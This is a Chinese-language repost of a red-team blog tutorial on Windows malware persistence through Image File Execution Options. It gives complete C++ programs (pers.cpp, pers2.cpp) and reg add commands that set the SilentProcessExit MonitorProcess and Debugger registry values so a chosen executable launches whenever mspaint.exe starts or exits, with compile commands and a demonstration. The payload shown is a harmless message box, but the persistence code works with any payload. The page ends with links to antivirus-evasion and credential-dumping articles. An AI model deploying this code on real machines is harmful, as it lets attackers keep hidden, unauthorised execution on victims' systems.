
前言这篇文章是我自己对一个有趣的恶意软件持久性技巧的研究的结果:通过图像文件执行选项。图像文件执行选项IFEO 使开发人员能够将调试器附加到应用程序或进程。这允许调试器/应用程序与正在调试的应用程序同 2022-12-16 08:1:8 Author: 红队蓝军(查看原文) 阅读量:30 收藏
前言
这篇文章是我自己对一个有趣的恶意软件持久性技巧的研究的结果:通过图像文件执行选项。
图像文件执行选项
IFEO 使开发人员能够将调试器附加到应用程序或进程。这允许调试器/应用程序与正在调试的应用程序同时运行。
如何设置此功能?我们可以在另一个应用程序静默退出时启动一个进程/程序。
应用程序的_静默退出_意味着应用程序已通过以下两种方式之一终止:
通过调用
ExitProcess进行自我终止另一个进程通过调用终止
TerminateProcess受监视的进程
这可以通过以下注册表项进行配置:
HKLM\Software\Microsoft\Windows NT\CurrentVersion\SilentProcessExit
实际示例永久链接
让我们在Microsoft Paint(mspaint.exe)静默退出后运行我们的恶意软件。
所以,假设我们有我们的“恶意软件”(hack.cpp):
/*
hack.cpp
evil app for windows persistence via IFEO
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/09/10/malware-pers-10.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
return 0;
}
如你所见,像往常一样,我使用“meow-meow”消息框“恶意软件”=^.。^=
然后,创建用于修改注册表的持久性脚本 (pers.cpp):
/*
pers.cpp
windows persistence via IFEO (GlobalFlag)
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/09/10/malware-pers-10.html
*/
#include <windows.h>
#include <string.h>int main(int argc, char* argv[]) {
HKEY hkey = NULL;
DWORD gF = 512;
DWORD rM = 1;
// image file
const char* img = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mspaint.exe";
// silent exit
const char* silent = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SilentProcessExit\\mspaint.exe";
// evil app
const char* exe = "Z:\\2022-09-10-malware-pers-10\\hack.exe";
// GlobalFlag
// LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mspaint.exe", 0 , KEY_WRITE, &hkey);
LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)img, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry key
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe" /v GlobalFlag /t REG_DWORD /d 512
RegSetValueEx(hkey, (LPCSTR)"GlobalFlag", 0, REG_DWORD, (const BYTE*)&gF, sizeof(gF));
RegCloseKey(hkey);
}
// res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SilentProcessExit\\mspaint.exe", 0 , KEY_WRITE, &hkey);
res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)silent, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry key
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "Z:\..\hack.exe"
RegSetValueEx(hkey, (LPCSTR)"ReportingMode", 0, REG_DWORD, (const BYTE*)&rM, sizeof(rM));
RegSetValueEx(hkey, (LPCSTR)"MonitorProcess", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
return 0;
}
那么我们在这里做了什么?首先,我们在HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion下创建了SilentProcessExit键,然后通过添加GlobalFlag启用了静默进程退出监控功能:
//...LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)img, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
//...
//...
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe" /v GlobalFlag /t REG_DWORD /d 512
RegSetValueEx(hkey, (LPCSTR)"GlobalFlag", 0, REG_DWORD, (const BYTE*)&gF, sizeof(gF));
//...
通过将 MonitorProcess 设置为 ...\hack.exe.exe将 ReportingMode 设置为 1,mspaint.exe 的每个静默退出现在都会触发我们的“恶意软件”黑客的执行hack.exe:
//...RegSetValueEx(hkey, (LPCSTR)"ReportingMode", 0, REG_DWORD, (const BYTE*)&rM, sizeof(rM));
RegSetValueEx(hkey, (LPCSTR)"MonitorProcess", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
演示永久链接
编译恶意软件:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive运行它,目的是为了检查正确性:
因此,检查注册表项:
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" /s也SilentProcessExit:
req query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit" /s正如预期的那样,我们的目标应用程序缺少一些注册表项。因此,当它开始和关闭时,没有任何反应:
现在让我们编译:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive并运行我们的脚本以实现持久性 pers.exe,然后再次检查注册表项:
.\pers.exe
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" /sreg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit" /s最后,再次运行 mspaint.exe:
并关闭它:
ReportingMode 注册表项启用 Windows 错误报告进程 (WerFault.exe),该进程将是 MonitorProcess 键值hack.exe父进程.exe:
WerFault.exe- 用于跟踪与操作系统、Windows 功能和应用程序相关的错误。
IFEO调试器类型永久链接
还有另一种通过调试器密钥实现的 IFEO。只需在此注册表项中为受害进程创建一个调试器:
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe
则只需要将恶意应用程序存储在System32中.
所以源代码很简单,看起来像这样:
/*
pers2.cpp
windows persistence via IFEO 2(Debugger)
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/09/10/malware-pers-10.html
*/
#include <windows.h>
#include <string.h>int main(int argc, char* argv[]) {
HKEY hkey = NULL;
DWORD gF = 512;
DWORD rM = 1;
// image file
const char* img = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mspaint.exe";
// evil app
const char* exe = "hack.exe";
// Debugger
LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)img, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry key
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe" /v Debugger /d "hack.exe"
RegSetValueEx(hkey, (LPCSTR)"Debugger", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
return 0;
}
让我们编译它:
x86_64-w64-mingw32-g++ -O2 pers2.cpp -o pers2.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive实际应用中的用例:
当Microsoft Paint进程(mspaint.exe)启动时,这将导致恶意软件被执行。完善!
APT29 组和软件(如 SUNBURST)在野使用这种权限维持技巧。
文章来源于:https://xz.aliyun.com/t/11917
若有侵权请联系删除
加下方wx,拉你一起进群学习
往期推荐
什么?你还不会webshell免杀?(十)
PPL攻击详解
绕过360核晶抓取密码
什么?你还不会webshell免杀?(十)
64位下使用回调函数实现监控
什么?你还不会webshell免杀?(九)
一键击溃360全家桶+核晶
域内持久化后门
如有侵权请联系:admin#unsafe.sh